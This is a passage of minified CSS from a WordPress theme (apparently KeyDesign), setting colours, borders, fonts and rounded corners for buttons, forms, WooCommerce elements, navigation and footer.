.ui-slider-range,.separator,.woocommerce button.button,.cb-container.cb_main_color:hover,.keydesign-cart .buttons .btn:hover,.woocommerce .keydesign-cart .buttons .btn:hover,.woocommerce ul.products li.product .button:hover,#single-page #comments input[type="submit"]:hover,.contact-map-container .toggle-map:hover,.wpcf7 .wpcf7-submit:hover,.owl-dot span,.features-tabs .tab.active,.pricing-table.DetailedStyle.active .pricing-title .pricing-title-content,.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.wpcf7 .wpcf7-submit,.navigation.pagination .next:hover,#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit,.spinner:before,.toggle-map-info:hover,.content-area .vc_grid .vc_gitem-zone-c .vc_general:hover,.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before,.keydesign-cart .badge,.tags a:after,.tagcloud a:after,div.wpcf7 .wpcf7-form .ajax-loader,#bbp_search_submit,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],.comparison-pricing-table .vc_custom_heading.active,.comparison-pricing-table .pricing-row.active,#commentform #submit,footer.underline-effect .textwidget a:after,footer.underline-effect .navbar-footer li a:after,footer.underline-effect .footer_widget .menu li a:after,#main-menu.underline-effect .navbar-nav .mega-menu .dropdown-menu .menu-item a:after,#main-menu.underline-effect .navbar-nav .menu-item .dropdown-menu .menu-item a:after,.kd-process-steps.process-checkbox-template .pss-step-number span:before,.kd-process-steps.process-checkbox-template .pss-step-number:before,.kd-process-steps.process-checkbox-template .pss-item:before,.blog-page-numbers li.active a,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce span.onsale,.kd-price-switch input:checked + .price-slider,.team-member.design-classic .kd-team-contact .kd-team-email:before,.team-member.design-classic .kd-team-contact .kd-team-phone:before,.team-member.design-creative .team-image:before,.team-member.design-creative .team-content-hover:before,.testimonials.slider.with-image .tt-content .tt-container,.ib-hover-2.key-icon-box:hover .ib-wrapper,#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.team-member.design-classic .team-socials a:after,.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,.navigation.pagination .prev:hover,.kd-panel-phone:after,.kd-panel-email:after,.kd-panel-social-list .redux-social-media-list a:after,footer.underline-effect .footer_widget ul li.cat-item a:after,.play-btn-primary-color .play-video,.wp-block-button__link {background-color: #E7A88D;}#single-page .bbp-login-form .user-submit,#single-page #comments input[type="submit"]:hover,.navigation.pagination .next,.navigation.pagination .prev,.upper-footer .modal-menu-item,.wpcf7 .wpcf7-submit:hover,.tt_button,#wrapper .vc_grid-btn-load_more .vc_general,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,.navigation.pagination .next,.navigation.pagination .prev,.woocommerce ul.products li.product .button:hover,.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,.pricing.active,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.primary-button.button-inverse:hover,.primary-button.button-inverse,.keydesign-cart .buttons .btn,.woocommerce .keydesign-cart .buttons .btn,.wpcf7 .wpcf7-submit,.wpb_wrapper #loginform .button,.owl-buttons div:hover,.woocommerce button.button,.woocommerce a.button,.content-area .vc_grid .vc_gitem-zone-c .vc_general,#commentform #submit,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],.wp-block-button__link,#posts-content .post input[type="submit"],.woocommerce ul.products li.product .added_to_cart,.woocommerce input.button,.owl-dot.active span,.owl-dot:hover span {border: 2px solid #E7A88D;}div.wpcf7 .wpcf7-form .ajax-loader {border: 5px solid #E7A88D;}.blog_widget .woocommerce-product-search .search-field,.blog_widget .search-form .search-field,.page-404 .tt_button,#wrapper .widget-title,.blockquote-reverse,.testimonials.slider.owl-dot.active span,.tags a:hover,.tagcloud a:hover,.contact-map-container .toggle-map:hover,.navigation.pagination .next:hover,.navigation.pagination .prev:hover,.contact .wpcf7-response-output,.video-bg .secondary-button,#single-page .single-page-content .widget .widgettitle,.image-bg .secondary-button,.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,.team-member-down:hover .triangle,.team-member:hover .triangle,.comparison-pricing-table .vc_custom_heading.active,.comparison-pricing-table .pricing-row.active,.features-tabs .tab.active:after,.tabs-image-left.features-tabs .tab.active:after,.secondary-button-inverse,.kd-process-steps.process-number-template ul li:hover,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.vc_separator .vc_sep_holder .vc_sep_line {border-color: #E7A88D;}.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active {border-bottom-color: #E7A88D;}.wpb-js-composer .vc_tta-container.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {border-right: 9px solid #E7A88D;}.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li:before {border-top: 9px solid #E7A88D;}#wrapper .vc_grid-btn-load_more .vc_general:hover,.tt_button.btn_secondary_color.tt_secondary_button:hover,.tt_button.btn_secondary_color,#wrapper.btn-hover-2 .wpcf7 .wpcf7-submit:hover,.btn-hover-2 #commentform #submit:hover,.btn-hover-2 .kd-panel-contact .wpcf7-submit:hover,.play-btn-secondary-color .play-video {background-color: #8DD5E7;}.tt_button.btn_secondary_color.tt_secondary_button,.tt_button.btn_secondary_color:hover {color: #8DD5E7;}.tt_button.btn_secondary_color {border: 2px solid #8DD5E7;}#wrapper .vc_grid-btn-load_more .vc_general:hover,.play-btn-secondary-color .play-video:hover,.play-btn-secondary-color .play-video,.play-btn-secondary-color.play-video:hover,.play-btn-secondary-color.play-video,#wrapper.btn-hover-2 .wpcf7 .wpcf7-submit:hover,.btn-hover-2 #commentform #submit:hover,.btn-hover-2 .kd-panel-contact .wpcf7-submit:hover {border-color: #8DD5E7;}h1,h2,h3,h4,h5,.kd_progress_bar .kd_progb_head .kd-progb-title h4,.es-accordion .es-heading h4 a,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,#comments .fn,#comments .fn a,.portfolio-block h4,.rw-author-details h4,.testimonials.slider .author,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,.team-content h5,.key-icon-box .service-heading,.post a:hover,.kd_pie_chart .kd_pc_title,.kd_pie_chart .pc-link a,.testimonials .tt-content h4,.kd-photobox .phb-content h4,.kd-process-steps .pss-text-area h4,.widget-title,.kd-promobox .prb-content h4,.bp-content h4,.reply-title,.product_meta,.blog-header .section-heading,.tcards-title,.tcards_header .tcards-name,.woocommerce-result-count,.pss-link a,.navbar-default .nav li a,.logged-in .navbar-nav a,.navbar-nav .menu-item a,.woocommerce table.shop_attributes th,.portfolio-block strong,.keydesign-cart .nc-icon-outline-cart,.portfolio-meta.share-meta .fa,.subscribe input[type="submit"],.es-accordion .es-speaker-container .es-speaker-name,.pricing-title,.woocommerce-cart#single-page table.cart .product-name a,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,.rw_rating .rw-title,.group_table .label,.cb-container.cb_transparent_color:hover .cb-heading,.app-gallery .ag-section-desc h4,.single-post .wpb_text_column strong,.owl-buttons div,#single-page .single-page-content .widget ul li a,.modal-content-contact .key-icon-box .service-heading a,.woocommerce-ordering select,.woocommerce div.product .woocommerce-tabs .panel #reply-title,.page-404 .section-subheading,.showcoupon:hover,.pricing-table .pricing-img i,.navbar-default .navbar-nav > li > a:hover,.testimonials.slider.with-image .tt-container h6,.socials-widget a:hover .fa,.socials-widget a:hover,.owl-nav div,#comments label,.author-box-wrapper .author-name h6,.keydesign-cart .empty-cart,.play-video:hover .fa-play,.author-website,.post-link:hover,#comments .reply a:hover,.author-desc-wrapper a:hover,.blog-single-content .tags a:hover,.woocommerce #coupon_code,.woocommerce .quantity .qty,.kd-price-block .pb-content-wrap .pb-pricing-wrap,.blog-single-title a,.topbar-phone a:hover,.topbar-email a:hover,.topbar #menu-topbar-menu li a:hover,.navbar-topbar li a:hover,.fa.toggle-search:hover,.business-info-header i,.tt_secondary_button.tt_third_button:hover,.tt_secondary_button.tt_third_button:hover .fa,.keydesign-cart .subtotal,#single-page p.cart-empty,blockquote cite,.cta-icon i,.pricing .pricing-option strong,.pricing-table.DetailedStyle .pricing .pricing-price,body.maintenance-mode .countdown,.mobile-cart .keydesign-cart,body.woocommerce-page .entry-header .section-heading,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a,.team-member.design-minimal .team-socials a:hover,.content-area .vc_grid-filter>.vc_grid-filter-item:hover>span,.key-icon-box .ib-link a:hover,.rw-link a:hover,.tcards-link a:hover,.team-link a:hover,.feature-sections-wrapper .side-content-wrapper .simple-link:hover,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product.woo-minimal-style:hover .button:hover,.breadcrumbs,.kd_pie_chart .pc_percent_container,.product_meta a:hover,.modal-content-contact .key-icon-box.icon-left.icon-default .fa,.navbar-default .nav:hover > li.dropdown:hover > a,.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,#posts-content.blog-detailed-grid .entry-meta a,.woocommerce nav.woocommerce-pagination ul li a,.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active>span,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a i,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before,.testimonials .tt-content .content,.es-accordion .es-time,.es-accordion .es-time i,.related-content .portfolio .post-link,.phb-simple-link,.ps-secondary-variant,.ps-default-variant,.vc_custom_heading.post-link,#posts-content .post-link {color: #353535;}.ib-link.iconbox-main-color a:hover{color: #353535 !important;}.vc_toggle.vc_toggle_default .vc_toggle_icon,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after,.searchform #searchsubmit:hover {background-color: #353535;}.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a {color: #353535 !important;}.navbar-default .navbar-toggle .icon-bar,.navbar-toggle .icon-bar:before,.navbar-toggle .icon-bar:after {background-color: #353535;}.kd-contact-form.light_background .wpcf7 .wpcf7-submit:hover {background-color: #353535 !important;}.kd_counter_number:after {background-color: #8c7a73;}.testimonials.slider .owl-dot:hover span {border-color: #353535;}.cb-container.cb_transparent_color:hover .cb-text-area p {color: #8c7a73;}.wpcf7 .wpcf7-text::-webkit-input-placeholder { color: #353535; }.wpcf7 .wpcf7-text::-moz-placeholder { color: #353535; }.wpcf7 .wpcf7-text:-ms-input-placeholder { color: #353535; }.wpcf7-form-control-wrap .wpcf7-textarea::-webkit-input-placeholder { color: #353535; }.wpcf7-form-control-wrap .wpcf7-textarea::-moz-placeholder {color: #353535; }.wpcf7-form-control-wrap .wpcf7-textarea:-ms-input-placeholder {color: #353535; }.footer-newsletter-form .wpcf7-form .wpcf7-email,.footer-business-info.footer-socials a,.upper-footer {background-color: #2A2522;}.upper-footer {border-color: #2A2522;}.footer-business-info,.lower-footer {background-color: #2A2522;}.lower-footer,.upper-footer,.upper-footer .socials-widget .fa,.footer_widget p {color: #CCCCCC;}.upper-footer i,.upper-footer .widget-title,.upper-footer .modal-menu-item {color: #F4F1F0;}.upper-footer .widget-title,.upper-footer #wp-calendar caption,.footer_widget .menu li a,.lower-footer ul li.cat-item a,.footer-nav-menu .navbar-footer li a,.lower-footer span,.lower-footer a {}.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-lang-switcher ul:not(:hover) li a,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-search .fa.toggle-search,.transparent-navigation .navbar.navbar-default.navbar-shrink #menu-topbar-menu li a,.transparent-navigation .navbar.navbar-default.navbar-shrink .navbar-topbar li a,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-phone .iconsmind-Telephone,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-email .iconsmind-Mail,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-phone a,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-email a,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-contact .fa,.topbar-lang-switcher ul li a,.cart-icon-container,.topbar-lang-switcher,.topbar-menu,.topbar-extra-content .topbar-search,.topbar-extra-content .fa.toggle-search,.topbar-phone .iconsmind-Telephone,.topbar-email .iconsmind-Mail,.topbar .redux-social-media-list a .fab,.navbar.navbar-default .topbar-contact i,.navbar.navbar-default .topbar-phone a,.navbar.navbar-default .topbar-email a,.navbar.navbar-default .topbar-opening-hours,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-opening-hours {color: #8C7A73 !important;}.topbar-extra-content .keydesign-cart svg {fill: #8C7A73 !important;}.topbar-lang-switcher ul li a:hover span,.topbar-search .fa.toggle-search:hover,#menu-topbar-menu a:hover,.topbar .redux-social-media-list a:hover .fab,.navbar-topbar a:hover,.transparent-navigation #menu-topbar-menu li a:hover,.transparent-navigation .navbar.navbar-default .topbar-phone a:hover,.transparent-navigation .navbar.navbar-default .topbar-email a:hover,.navbar.navbar-default .topbar-phone a:hover,.navbar.navbar-default .topbar-email a:hover {color: #E89D7D !important;}.transparent-navigation .navbar.navbar-shrink .topbar,.navbar.navbar-default.contained .topbar .container,.navbar.navbar-default.navbar-shrink.with-topbar-sticky .topbar,.navbar .topbar {background-color: #FFF8F5 !important;}.topbar-search .search-form .search-field,.topbar .fa.toggle-search.fa-times {color: #FFF8F5 !important;}.navbar.navbar-default.contained .container,.navbar.navbar-default .menubar,.navbar.navbar-default.navbar-shrink.fixed-menu,.keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default .dropdown-menu,#main-menu .navbar-nav .mega-menu > .dropdown-menu:before {background-color: #FFFFFF !important;}.keydesign-cart .keydesign-cart-dropdown,#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,.navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default.navbar-shrink .dropdown-menu,.navbar.navbar-default.navbar-shrink.contained .container,body:not(.transparent-navigation) .navbar.navbar-default.contained .container,.navbar.navbar-default.navbar-shrink .menubar {background-color: #FFFFFF !important;}.mobile-search,.mobile-search .fa.toggle-search,.navbar-default .menu-item-has-children .mobile-dropdown,.navbar-default .menu-item-has-children:hover .dropdown-menu .dropdown:before,.navbar.navbar-default .mobile-cart .keydesign-cart .cart-icon,.keydesign-cart .nc-icon-outline-cart,.transparent-navigation .navbar.navbar-default .menubar .navbar-nav .dropdown-menu a,.navbar.navbar-default .menubar .navbar-nav a {color: #353535 !important;}.mobile-cart .keydesign-cart svg {fill: #353535}@media (min-width: 960px) {.transparent-navigation .navbar.navbar-default,.transparent-navigation .navbar.navbar-default .container,.transparent-navigation .navbar.navbar-default.contained,.transparent-navigation .navbar .topbar,.transparent-navigation .navbar .menubar {background-color: transparent !important;}.transparent-navigation .navbar:not(.navbar-shrink) #menu-topbar-menu li a,.transparent-navigation .navbar:not(.navbar-shrink) .navbar-topbar li a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-phone .iconsmind-Telephone,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-email .iconsmind-Mail,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-socials a .fab,.transparent-navigation .navbar:not(.navbar-shrink) .navbar.navbar-default .topbar-phone a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-email a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact i,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact span,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-opening-hours,.transparent-navigation .topbar-lang-switcher ul,.transparent-navigation .topbar-lang-switcher ul:not(:hover) li a,.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .topbar-search .fa.toggle-search:not(.fa-times),.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .nav > .menu-item > a,.transparent-navigation .navbar:not(.navbar-shrink) .keydesign-cart .cart-icon,.transparent-navigation .keydesign-cart .badge,.transparent-navigation #logo .logo {color: #FFFFFF !important;}.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .keydesign-cart svg,.transparent-navigation .navbar:not(.navbar-shrink) .topbar .keydesign-cart svg {fill: #FFFFFF !important;}.transparent-navigation .navbar.navbar-default.navbar-shrink .keydesign-cart svg {fill: #8C7A73 !important;}}.navbar-default.navbar-shrink .menu-item-has-children .mobile-dropdown,.navbar-default.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,.keydesign-cart ul.product_list_widget .subtotal strong,.keydesign-cart ul.product_list_widget .cart-item,.keydesign-cart ul.product_list_widget .product-quantity,.keydesign-cart .subtotal .amount,.transparent-navigation .navbar-shrink#logo .logo,#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .mobile-dropdown,#main-menu .navbar-nav.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu a,.transparent-navigation .navbar.navbar-default.navbar-shrink .menubar .navbar-nav .dropdown-menu a,.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,.navbar.navbar-default.navbar-shrink .menubar .navbar-nav a,.navbar.navbar-default.navbar-shrink .keydesign-cart .cart-icon {color: #353535 !important;}.navbar-default .nav:hover > li.dropdown:hover > a,.navbar.navbar-default.navbar-shrink .menubar .navbar-nav a:hover,.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .nav > .menu-item > a:hover,.transparent-navigation .navbar.navbar-default .menubar .navbar-nav .dropdown-menu a:hover,.navbar.navbar-default .menubar .navbar-nav .active > a:hover,.navbar.navbar-default .navbar-nav a:hover {color: #E7A88D !important;}#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,#main-menu.underline-effect .navbar-nav .mega-menu .dropdown-menu .menu-item a:after,#main-menu.underline-effect .navbar-nav .menu-item .dropdown-menu .menu-item a:after {background: #E7A88D !important;}.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown:hover > a,.navbar-default.navbar-shrink .nav li.active a,#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.navbar-nav .menu-item-has-children .dropdown-menu a:hover,.body:not(.transparent-navigation) .navbar a:hover,.navbar-default .nav li.active a {color: #E7A88D !important;}#logo .logo {color: #353535 !important;}.transparent-navigation .navbar-shrink #logo .logo,.navbar-shrink #logo .logo {color: #353535 !important;}body,.box,.cb-text-area p,body p ,.upper-footer .search-form .search-field,.upper-footer select,.footer_widget .wpml-ls-legacy-dropdown a,.footer_widget .wpml-ls-legacy-dropdown-click a {color: #8c7a73;font-weight: 400;font-family: Lato;font-size: 15px;line-height: 26px;}.key-icon-box a p,.key-icon-box a:hover p {color: #8c7a73;}.container #logo .logo {}.container h1 {color: #353535;font-weight: 700;font-family: Lato;}.container h2,#popup-modal .modal-content h2,h2.blog-single-title a{color: #353535;font-weight: 700;font-family: Lato;font-size: 34px;line-height: 44px;}.container h3 {color: #353535;font-weight: 700;}.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,.container h4,.kd-photobox .phb-content h4,.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {color: #353535;font-weight: 700;font-size: 20px;line-height: 26px;}.vc_grid-item-mini .vc_custom_heading h5,.container h5 {color: #353535;font-weight: 700;}.container h6,.key-icon-box h6.service-heading {font-size: 18px;line-height: 28px;}.topbar-phone,.topbar-email,.topbar-socials a,#menu-topbar-menu a,.navbar-topbar a,.topbar-opening-hours,.topbar-lang-switcher ul li span {font-weight: 400;font-size: 13px;}body .navbar-default .nav li a,body .modal-menu-item {font-weight: 700;font-size: 14px;text-transform: capitalize;letter-spacing: 0.75px;}.entry-header.blog-header {background-color: #FFF8F5;}.search:not(.post-type-archive-product) .breadcrumbs,.search .entry-header .section-heading,.archive.author .breadcrumbs,.archive.author .entry-header .section-heading,.archive.category .breadcrumbs,.archive.category .entry-header .section-heading,.archive.tag .breadcrumbs,.archive.tag .entry-header .section-heading,.archive.date .breadcrumbs,.archive.date .entry-header .section-heading,.blog .breadcrumbs,.blog .entry-header .section-heading,.blog .entry-header .section-subheading {color: #353535;}.hover_solid_primary:hover { background-color: #E7A88D !important; border-color: #E7A88D !important; color: #fff !important;}.btn-hover-2 .tt_button.tt_primary_button.btn_primary_color:hover {background-color: #E7A88D !important;}.btn-hover-2 .hover_solid_primary.tt_button::before {background-color: #E7A88D !important;}.btn-hover-2 .hover_solid_primary.tt_button:hover {border-color: #E7A88D !important;}.hover_solid_secondary:hover { background-color: #8DD5E7 !important; border-color: #8DD5E7 !important; color: #fff !important;}.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,.btn-hover-2 .tt_button:hover,.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .added_to_cart:hover,.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .button:hover,.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .added_to_cart:hover,.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .button:hover { color: #fff !important; border-color: #8DD5E7 !important;}.btn-hover-2 .tt_button.tt_primary_button.btn_secondary_color:hover,.btn-hover-2 .tt_button::before,.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .added_to_cart::before,.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .button::before,.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .added_to_cart::before,.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .button::before { background-color: #8DD5E7 !important;}.hover_outline_primary:hover { background-color: #E7A88D !important; border-color: #E7A88D !important; background: transparent !important;}.hover_outline_secondary:hover { color: #8DD5E7 !important; border-color: #8DD5E7 !important; background-color: transparent !important;}.wpb_wrapper #loginform .input,.woocommerce-product-search .search-field,.search-form .search-field,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-select,.wpcf7-form textarea,.wpb_wrapper #loginform .input,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.modal-content-inner .wpcf7 .wpcf7-text,.modal-content-inner .wpcf7 .wpcf7-email {background-color: #F4F1F0;}.wpb_wrapper #loginform .input,.woocommerce-product-search .search-field,.search-form .search-field,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-select,.wpcf7-form textarea,.wpb_wrapper #loginform .input,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.modal-content-inner .wpcf7 .wpcf7-text,.modal-content-inner .wpcf7 .wpcf7-email {font-weight: 400;color: #8c7a73;text-transform: inherit;}.wpcf7 .wpcf7-text::-webkit-input-placeholder { color: #8C7A73; }.wpcf7 .wpcf7-text::-moz-placeholder { color: #8C7A73; }.wpcf7 .wpcf7-text:-ms-input-placeholder { color: #8C7A73; }.wpcf7-form-control-wrap .wpcf7-textarea::-webkit-input-placeholder { color: #8C7A73; }.wpcf7-form-control-wrap .wpcf7-textarea::-moz-placeholder {color: #8C7A73; }.wpcf7-form-control-wrap .wpcf7-textarea:-ms-input-placeholder {color: #8C7A73; }.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a,.pricing-table .tt_button,.pricing-table.active .tt_button {font-weight: 700;font-size: 12px;text-transform: uppercase;letter-spacing: 0.75px;}.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,#commentform #submit,#wrapper .vc_grid-btn-load_more .vc_general,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {border-width: 2px!important;}.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,#commentform #submit,#wrapper .vc_grid-btn-load_more .vc_general,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item {padding-top: 15px;padding-bottom: 15px;padding-left: 40px;padding-right: 40px;}.menubar {padding-top: 5px;padding-bottom: 5px;}.rw-authorimg img,.woocommerce #review_form #commentform input[type="text"],.woocommerce #review_form #commentform input[type="email"],.woocommerce #review_form #respond #comment,.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-number,.wpcf7-form textarea,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 input[type="date"],.blog-header-form .wpcf7 .wpcf7-email,.section .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,#single-page #comments input[type="text"],#single-page #comments input[type="email"],#single-page #comments input[type="url"],#single-page #comments textarea,#comments input[type="text"],#comments input[type="email"],#comments input[type="url"],#comments textarea,.wpb_wrapper #loginform .input,.woocommerce #wrapper .quantity .qty,.features-tabs .tab-controls li a,.woocommerce-checkout .woocommerce form .form-row select,.woocommerce-checkout .woocommerce form .form-row input.input-text,.woocommerce-checkout .woocommerce form .form-row textarea,.woocommerce-checkout #single-page .select2-container--default .select2-selection--single,.woocommerce-checkout .woocommerce #coupon_code,.woocommerce-cart #single-page table.cart .quantity .qty,.woocommerce .coupon #coupon_code {border-radius: 25px;}.vc_wp_search .search-field,.rw-authorimg img,.add_to_cart_button,.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,.wpforms-confirmation-container-full,div[submit-success] > .wpforms-confirmation-container-full:not(.wpforms-redirection-message),.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input,.blog_widget #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,#user-submit,#bbp_search_submit,.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,#commentform #submit,#single-page #commentform #submit,#wrapper .vc_grid-btn-load_more .vc_general,.woocommerce #review_form #respond .form-submit #submit,.tt_button,.wpcf7 .wpcf7-submit,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a,#single-page .bbp-login-form .user-submit,.woocommerce .woocommerce-form-login .button,.woocommerce .checkout_coupon .button,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce-cart #single-page table.cart .button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,#single-page .return-to-shop a,.woocommerce-account #single-page .woocommerce-Button,.keydesign-cart .buttons .btn,.woocommerce div.product form.cart .button,.back-to-top,.blog-page-numbers li.active a,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.tags a:after,.tagcloud a:after,.kd-contact-form.inline-cf.white-input-bg,.woocommerce-account #single-page .woocommerce-button,.woocommerce-account #single-page .button,.wpb_wrapper #loginform .button,.owl-nav div.owl-next,.owl-nav div.owl-prev,.team-member.design-classic .team-socials a:after,.team-member.design-classic .kd-team-contact .kd-team-email:before,.team-member.design-classic .kd-team-contact .kd-team-phone:before,#wrapper .tparrows:not(.hades):not(.ares):not(.hebe):not(.hermes):not(.hephaistos):not(.persephone):not(.erinyen):not(.zeus):not(.metis):not(.dione):not(.uranus),.kd-panel-phone:after,.kd-panel-email:after,.kd-panel-social-list .redux-social-media-list a:after {border-radius: 30px;}.inline-cf .wpcf7-form-control-wrap input,.woocommerce #wrapper .quantity .qty {border-bottom-left-radius: 30px;border-top-left-radius: 30px;}.related-posts .post img,.related-content .portfolio img,#posts-content.blog-img-left-list .entry-image,#posts-content.blog-img-left-list .post img,#posts-content.blog-detailed-grid .post img,#posts-content.blog-minimal-grid .post img,.video-modal-local,.woocommerce-error,.woocommerce-info,.woocommerce-message,#main-menu .navbar-nav .dropdown-menu a,.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b,.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a,.content-area 